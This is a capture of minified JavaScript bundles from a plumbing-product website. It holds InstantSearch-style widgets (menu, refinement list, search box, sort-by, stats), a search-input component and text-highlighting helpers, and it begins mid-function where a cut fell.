n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Q(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function X(e){return(X=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Z(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}W(Y,"defaultProps",{query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,onChange:v,onSubmit:v,onReset:v,refine:v});var ee=function(){function e(t){var n,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this,(n=!(r=X(e).call(this,t))||"object"!==_(r)&&"function"!=typeof r?Z(this):r).handleItemClick=n.handleItemClick.bind(Z(n)),n}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$(e,t)}(e,n),r=e,(s=[{key:"shouldComponentUpdate",value:function(e,t){var n=this.state!==t,r=!f(this.props.facetValues,e.facetValues);return n||r}},{key:"refine",value:function(e,t){this.props.toggleRefinement(e,t)}},{key:"_generateFacetItem",value:function(n){var r,s,o=n.data&&n.data.length>0;if(o){var a=function(e,t){if(null==e)return{};var n,r,s=function(e,t){if(null==e)return{};var n,r,s={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(s[n]=e[n]);return s}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}(this.props.cssClasses,["root"]);s=t(e,J({},this.props,{cssClasses:a,depth:this.props.depth+1,facetValues:n.data,showMore:!1,className:this.props.cssClasses.childList}))}var i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){G(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{url:this.props.createURL(n.value),attribute:this.props.attribute,cssClasses:this.props.cssClasses,isFromSearch:this.props.isFromSearch}),c=n.value;return void 0!==n.isRefined&&(c+="/".concat(n.isRefined)),void 0!==n.count&&(c+="/".concat(n.count)),t(E,{templateKey:"item",key:c,facetValueToRefine:n.value,handleClick:this.handleItemClick,isRefined:n.isRefined,className:g(this.props.cssClasses.item,(r={},G(r,this.props.cssClasses.selectedItem,n.isRefined),G(r,this.props.cssClasses.disabledItem,!n.count),G(r,this.props.cssClasses.parentItem,o),r)),subItems:s,templateData:i,templateProps:this.props.templateProps})}},{key:"handleItemClick",value:function(e){var t=e.facetValueToRefine,n=e.originalEvent,r=e.isRefined;if(!(p(n)||r&&n.target.parentNode.querySelector('input[type="radio"]:checked')))if("INPUT"!==n.target.tagName){for(var s=n.target;s!==n.currentTarget;){if("LABEL"===s.tagName&&(s.querySelector('input[type="checkbox"]')||s.querySelector('input[type="radio"]')))return;"A"===s.tagName&&s.href&&n.preventDefault(),s=s.parentNode}n.stopPropagation(),this.refine(t,r)}else this.refine(t,r)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox&&!e.isFromSearch&&this.searchBox.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues[0];e&&this.props.toggleRefinement(e.value)}},{key:"render",value:function(){var e=this,n=g(this.props.cssClasses.list,G({},"".concat(this.props.cssClasses.depth).concat(this.props.depth),this.props.cssClasses.depth)),r=g(this.props.cssClasses.showMore,G({},this.props.cssClasses.disabledShowMore,!(!0===this.props.showMore&&this.props.canToggleShowMore))),s=!0===this.props.showMore&&t(R,J({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:r,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),o=this.props.searchFacetValues&&t("div",{className:this.props.cssClasses.searchBox},t(Y,{ref:function(t){return e.searchBox=t},placeholder:this.props.searchPlaceholder,disabled:!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems),cssClasses:this.props.cssClasses.searchable,templates:this.props.templateProps.templates,onChange:function(t){return e.props.searchFacetValues(t.target.value)},onReset:function(){return e.props.searchFacetValues("")},onSubmit:function(){return e.refineFirstValue()},searchAsYouType:!1})),a=this.props.facetValues&&this.props.facetValues.length>0&&t("ul",{className:n},this.props.facetValues.map(this._generateFacetItem,this)),i=this.props.searchFacetValues&&this.props.isFromSearch&&0===this.props.facetValues.length&&t(R,J({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return t("div",{className:g(this.props.cssClasses.root,G({},this.props.cssClasses.noRefinementRoot,!this.props.facetValues||0===this.props.facetValues.length),this.props.className)},this.props.children,o,a,i,s)}}])&&Q(r.prototype,s),e}();function te(e){var n=e.currentValue,r=e.options,s=e.cssClasses,o=e.setValue;return t("select",{className:g(s.select),onChange:function(e){return o(e.target.value)},value:"".concat(n)},r.map((function(e){return t("option",{className:g(s.option),key:e.label+e.value,value:"".concat(e.value)},e.label)})))}ee.defaultProps={cssClasses:{},depth:0};const ne={item:'<a class="{{cssClasses.link}}" href="{{url}}"><span class="{{cssClasses.label}}">{{label}}</span><span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span></a>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n  "};function re(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function se(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var oe=d({name:"menu"}),ae=w("Menu");function ie(e){var n=e.container,r=e.attribute,o=e.sortBy,i=e.limit,c=e.showMore,u=e.showMoreLimit,l=e.cssClasses,f=void 0===l?{}:l,h=e.templates,d=void 0===h?ne:h,v=e.transformItems;if(!n)throw new Error(oe("The `container` option is required."));var p=m(n),w={root:g(ae(),f.root),noRefinementRoot:g(ae({modifierName:"noRefinement"}),f.noRefinementRoot),list:g(ae({descendantName:"list"}),f.list),item:g(ae({descendantName:"item"}),f.item),selectedItem:g(ae({descendantName:"item",modifierName:"selected"}),f.selectedItem),link:g(ae({descendantName:"link"}),f.link),label:g(ae({descendantName:"label"}),f.label),count:g(ae({descendantName:"count"}),f.count),showMore:g(ae({descendantName:"showMore"}),f.showMore),disabledShowMore:g(ae({descendantName:"showMore",modifierName:"disabled"}),f.disabledShowMore)},y=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates,i=e.showMore;return function(e,c){var u=e.refine,l=e.items,f=e.createURL,h=e.isShowingMore,m=e.toggleShowMore,d=e.canToggleShowMore;if(c)o.templateProps=b({defaultTemplates:ne,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a});else{var v=l.map((function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?re(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):re(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{url:f(e.name)})}));s(t(ee,{createURL:f,cssClasses:r,facetValues:v,showMore:i,templateProps:o.templateProps,toggleRefinement:u,toggleShowMore:m,isShowingMore:h,canToggleShowMore:d}),n)}}}({containerNode:p,cssClasses:w,renderState:{},templates:d,showMore:c});return a(y,(function(){return s(null,p)}))({attribute:r,limit:i,showMore:c,showMoreLimit:u,sortBy:o,transformItems:v})}const ce={item:'<label class="{{cssClasses.label}}">\n  <input type="checkbox"\n         class="{{cssClasses.checkbox}}"\n         value="{{value}}"\n         {{#isRefined}}checked{{/isRefined}} />\n  <span class="{{cssClasses.labelText}}">{{#isFromSearch}}{{{highlighted}}}{{/isFromSearch}}{{^isFromSearch}}{{highlighted}}{{/isFromSearch}}</span>\n  <span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>\n</label>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n    ",searchableNoResults:"No results",searchableReset:'\n  <svg class="{{cssClasses.resetIcon}}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="10" height="10">\n    <path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path>\n  </svg>\n    ',searchableSubmit:'\n  <svg class="{{cssClasses.submitIcon}}" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 40 40">\n    <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>\n  </svg>\n    ',searchableLoadingIndicator:'\n  <svg class="{{cssClasses.loadingIcon}}" width="16" height="16" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#444">\n    <g fill="none" fillRule="evenodd">\n      <g transform="translate(1 1)" strokeWidth="2">\n        <circle strokeOpacity=".5" cx="18" cy="18" r="18" />\n        <path d="M36 18c0-9.94-8.06-18-18-18">\n          <animateTransform\n            attributeName="transform"\n            type="rotate"\n            from="0 18 18"\n            to="360 18 18"\n            dur="1s"\n            repeatCount="indefinite"\n          />\n        </path>\n      </g>\n    </g>\n  </svg>\n    '};function ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function le(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ue(Object(n),!0).forEach((function(t){fe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ue(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function fe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var he=d({name:"refinement-list"}),me=w("RefinementList"),de=w("SearchBox");function be(e){return function(e,t){if(null==e)return{};var n,r,s=function(e,t){if(null==e)return{};var n,r,s={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(s[n]=e[n]);return s}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}(le({},e,{submit:e.searchableSubmit,reset:e.searchableReset,loadingIndicator:e.searchableLoadingIndicator}),["searchableReset","searchableSubmit","searchableLoadingIndicator"])}var ve=function(e){var n=e.containerNode,r=e.cssClasses,o=e.templates,a=e.renderState,i=e.showMore,c=e.searchable,u=e.searchablePlaceholder,l=e.searchableIsAlwaysActive;return function(e,f){var h=e.refine,m=e.items,d=e.createURL,v=e.searchForItems,p=e.isFromSearch,w=e.toggleShowMore,g=e.isShowingMore,y=e.hasExhaustiveItems,N=e.canToggleShowMore;f?a.templateProps=b({templatesConfig:e.instantSearchInstance.templatesConfig,templates:o}):s(t(ee,{createURL:d,cssClasses:r,facetValues:m,templateProps:a.templateProps,toggleRefinement:h,searchFacetValues:c?v:void 0,searchPlaceholder:u,searchIsAlwaysActive:l,isFromSearch:p,showMore:i&&!p&&m.length>0,toggleShowMore:w,isShowingMore:g,hasExhaustiveItems:y,canToggleShowMore:N}),n)}};function pe(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.attribute,r=e.operator,o=e.sortBy,a=e.limit,c=e.showMore,u=e.showMoreLimit,l=e.searchable,f=void 0!==l&&l,h=e.searchablePlaceholder,d=void 0===h?"Search...":h,b=e.searchableEscapeFacetValues,v=void 0===b||b,p=e.searchableIsAlwaysActive,w=void 0===p||p,y=e.cssClasses,N=void 0===y?{}:y,j=e.templates,O=void 0===j?ce:j,S=e.transformItems;if(!t)throw new Error(he("The `container` option is required."));var C=!!f&&Boolean(v),M=m(t),R=be(le({},ce,{},O)),I={root:g(me(),N.root),noRefinementRoot:g(me({modifierName:"noRefinement"}),N.noRefinementRoot),list:g(me({descendantName:"list"}),N.list),item:g(me({descendantName:"item"}),N.item),selectedItem:g(me({descendantName:"item",modifierName:"selected"}),N.selectedItem),searchBox:g(me({descendantName:"searchBox"}),N.searchBox),label:g(me({descendantName:"label"}),N.label),checkbox:g(me({descendantName:"checkbox"}),N.checkbox),labelText:g(me({descendantName:"labelText"}),N.labelText),count:g(me({descendantName:"count"}),N.count),noResults:g(me({descendantName:"noResults"}),N.noResults),showMore:g(me({descendantName:"showMore"}),N.showMore),disabledShowMore:g(me({descendantName:"showMore",modifierName:"disabled"}),N.disabledShowMore),searchable:{root:g(de(),N.searchableRoot),form:g(de({descendantName:"form"}),N.searchableForm),input:g(de({descendantName:"input"}),N.searchableInput),submit:g(de({descendantName:"submit"}),N.searchableSubmit),submitIcon:g(de({descendantName:"submitIcon"}),N.searchableSubmitIcon),reset:g(de({descendantName:"reset"}),N.searchableReset),resetIcon:g(de({descendantName:"resetIcon"}),N.searchableResetIcon),loadingIndicator:g(de({descendantName:"loadingIndicator"}),N.searchableLoadingIndicator),loadingIcon:g(de({descendantName:"loadingIcon"}),N.searchableLoadingIcon)}},T=ve({containerNode:M,cssClasses:I,templates:R,renderState:{},searchable:f,searchablePlaceholder:d,searchableIsAlwaysActive:w,showMore:c}),x=i(T,(function(){return s(null,M)}));return x({attribute:n,operator:r,limit:a,showMore:c,showMoreLimit:u,sortBy:o,escapeFacetValues:C,transformItems:S})}const we={reset:'\n<svg class="{{cssClasses.resetIcon}}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="10" height="10">\n  <path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path>\n</svg>\n  ',submit:'\n<svg class="{{cssClasses.submitIcon}}" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 40 40">\n  <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>\n</svg>\n  ',loadingIndicator:'\n<svg class="{{cssClasses.loadingIcon}}" width="16" height="16" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#444">\n  <g fill="none" fillRule="evenodd">\n    <g transform="translate(1 1)" strokeWidth="2">\n      <circle strokeOpacity=".5" cx="18" cy="18" r="18" />\n      <path d="M36 18c0-9.94-8.06-18-18-18">\n        <animateTransform\n          attributeName="transform"\n          type="rotate"\n          from="0 18 18"\n          to="360 18 18"\n          dur="1s"\n          repeatCount="indefinite"\n        />\n      </path>\n    </g>\n  </g>\n</svg>\n  '};function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ye(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach((function(t){Ne(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ne(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var je=d({name:"search-box"}),Oe=w("SearchBox"),Se=function(e){var n=e.containerNode,r=e.cssClasses,o=e.placeholder,a=e.templates,i=e.autofocus,c=e.searchAsYouType,u=e.showReset,l=e.showSubmit,f=e.showLoadingIndicator;return function(e){s(t(Y,{query:e.query,placeholder:o,autofocus:i,refine:e.refine,searchAsYouType:c,templates:a,showSubmit:l,showReset:u,showLoadingIndicator:f,isSearchStalled:e.isSearchStalled,cssClasses:r}),n)}};function Ce(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.placeholder,r=void 0===n?"":n,o=e.cssClasses,a=void 0===o?{}:o,i=e.autofocus,u=void 0!==i&&i,l=e.searchAsYouType,f=void 0===l||l,h=e.showReset,d=void 0===h||h,b=e.showSubmit,v=void 0===b||b,p=e.showLoadingIndicator,w=void 0===p||p,y=e.queryHook,N=e.templates;if(!t)throw new Error(je("The `container` option is required."));var j=m(t),O={root:g(Oe(),a.root),form:g(Oe({descendantName:"form"}),a.form),input:g(Oe({descendantName:"input"}),a.input),submit:g(Oe({descendantName:"submit"}),a.submit),submitIcon:g(Oe({descendantName:"submitIcon"}),a.submitIcon),reset:g(Oe({descendantName:"reset"}),a.reset),resetIcon:g(Oe({descendantName:"resetIcon"}),a.resetIcon),loadingIndicator:g(Oe({descendantName:"loadingIndicator"}),a.loadingIndicator),loadingIcon:g(Oe({descendantName:"loadingIcon"}),a.loadingIcon)},S=Se({containerNode:j,cssClasses:O,placeholder:r,templates:ye({},we,{},N),autofocus:u,searchAsYouType:f,showReset:d,showSubmit:v,showLoadingIndicator:w}),C=c(S,(function(){return s(null,j)}));return C({queryHook:y})}var Me=d({name:"sort-by"}),Re=w("SortBy"),Ie=function(e){var n=e.containerNode,r=e.cssClasses;return function(e,o){o||s(t("div",{className:r.root},t(te,{cssClasses:r,currentValue:e.currentRefinement,options:e.options,setValue:e.refine})),n)}};function Te(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.items,r=e.cssClasses,o=void 0===r?{}:r,a=e.transformItems;if(!t)throw new Error(Me("The `container` option is required."));var i=m(t),c={root:g(Re(),o.root),select:g(Re({descendantName:"select"}),o.select),option:g(Re({descendantName:"option"}),o.option)},l=Ie({containerNode:i,cssClasses:c}),f=u(l,(function(){return s(null,i)}));return f({items:n,transformItems:a})}function xe(){return(xe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var ke=function(e){var n=e.nbHits,r=e.cssClasses;return t("div",{className:r.root},t(R,xe({},e.templateProps,{templateKey:"text",rootTagName:"span",rootProps:{className:r.text},data:{hasManyResults:n>1,hasNoResults:0===n,hasOneResult:1===n,hitsPerPage:e.hitsPerPage,nbHits:n,nbPages:e.nbPages,page:e.page,processingTimeMS:e.processingTimeMS,query:e.query,cssClasses:r}})))};const Le={text:"{{#hasNoResults}}No results{{/hasNoResults}}\n    {{#hasOneResult}}1 result{{/hasOneResult}}\n    {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results{{/hasManyResults}} found in {{processingTimeMS}}ms"};var Pe=d({name:"stats"}),qe=w("Stats"),Be=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates;return function(e,i){var c=e.hitsPerPage,u=e.nbHits,l=e.nbPages,f=e.page,h=e.processingTimeMS,m=e.query;i?o.templateProps=b({defaultTemplates:Le,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a}):s(t(ke,{cssClasses:r,hitsPerPage:c,nbHits:u,nbPages:l,page:f,processingTimeMS:h,query:m,templateProps:o.templateProps}),n)}};function Ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.cssClasses,r=void 0===n?{}:n,o=e.templates,a=void 0===o?Le:o;if(!t)throw new Error(Pe("The `container` option is required."));var i=m(t),c={root:g(qe(),r.root),text:g(qe({descendantName:"text"}),r.text)},u=Be({containerNode:i,cssClasses:c,renderState:{},templates:a}),f=l(u,(function(){return s(null,i)}));return f()}export{P as a,Ee as b,q as c,Ce as d,ie as m,pe as r,Te as s};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-fiflhtrx.entry.js
body_size: 506
content:
import{r as e,h as t,g as s,H as a}from"./p-947072c2.js";import{e as i}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import"./p-39196d5d.js";import"./p-20de5b5b.js";import{A as r}from"./p-bafcab0b.js";import{I as c}from"./p-c64a1206.js";const h=class{constructor(t){e(this,t),this.query="",this.renderSearchBox=this.renderSearchBox.bind(this),this.handleReset=this.handleReset.bind(this)}searchActiveChanged(){this.searchActive&&setTimeout(()=>{const e=this.element.querySelector("input");e&&e.focus()},100)}queryChanged(){this.setQuery(this.query)}componentDidLoad(){const e=i(this.renderSearchBox);this.addWidget(e()),setTimeout(()=>{const e=this.element.querySelector(".ais-SearchBox-input");e&&e.focus()},100)}handleReset(e){return()=>{e(),this.setSearchActive(!1)}}renderSearchBox(e){const{query:s,refine:a,clear:i,isSearchStalled:r}=e;this.query=s,this.renderChildren=t("div",{class:"ais-SearchBox"},t("form",{class:"ais-SearchBox-form nav-search",novalidate:!0},t(c,{class:"icon icon-search",name:"search",width:"16",height:"16"}),t("input",{class:"ais-SearchBox-input flex-1",autocomplete:"off",autocorrect:"off",autocapitalize:"off",placeholder:"Search",spellcheck:"false",maxlength:"512",type:"search",value:s,onInput:e=>{a(e.target.value)}}),t("button",{class:{"ais-SearchBox-reset":!0,"nav-search-reset":!0,"has-query":Boolean(s)},type:"reset",title:"Clear the search query.",onClick:this.handleReset(i)},t(c,{class:"icon icon-close",name:"close",width:"16",height:"16"})),t("div",{class:"ais-SearchBox-loadingIndicator nav-search-loading",hidden:!r})))}render(){return t(a,{class:{active:this.searchActive}},this.renderChildren)}get element(){return s(this)}static get watchers(){return{searchActive:["searchActiveChanged"],query:["queryChanged"]}}static get style(){return"fm-search-input{display:block}\@media (min-width:1024px){fm-search-input{display:none}fm-search-input.active{display:-ms-flexbox;display:flex}}"}};r.injectProps(h,["searchActive","setSearchActive","addWidget","setQuery"]);export{h as fm_search_input};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-0fee577f.js
body_size: -335
content:
const o=(o,s)=>s;export{o as F};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-1dd95c11.js
body_size: 71
content:
import{z as e,k as n}from"./p-98bc0f31.js";import{c as r}from"./p-0c381980.js";var a=r("Highlight");function t(r){var t=r.highlightedTagName,i=void 0===t?"mark":t,s=r.cssClasses,g=void 0===s?{}:s,o=e(r.hit,"_highlightResult.".concat(r.attribute,".value"))||"",p=a({descendantName:"highlighted"})+(g.highlighted?" ".concat(g.highlighted):"");return o.replace(new RegExp(n.highlightPreTag,"g"),"<".concat(i,' class="').concat(p,'">')).replace(new RegExp(n.highlightPostTag,"g"),"</".concat(i,">"))}var i=r("Snippet");function s(r){var a=r.highlightedTagName,t=void 0===a?"mark":a,s=r.cssClasses,g=void 0===s?{}:s,o=e(r.hit,"_snippetResult.".concat(r.attribute,".value"))||"",p=i({descendantName:"highlighted"})+(g.highlighted?" ".concat(g.highlighted):"");return o.replace(new RegExp(n.highlightPreTag,"g"),"<".concat(t,' class="').concat(p,'">')).replace(new RegExp(n.highlightPostTag,"g"),"</".concat(t,">"))}function g(){return function(){for(var e="".concat("_ALGOLIA","="),n=document.cookie.split(";"),r=0;r<n.length;r++){for(var a=n[r];" "===a.charAt(0);)a=a.substring(1);if(0===a.indexOf(e))return a.substring(e.length,a.length)}}()}export{g,t as h,s};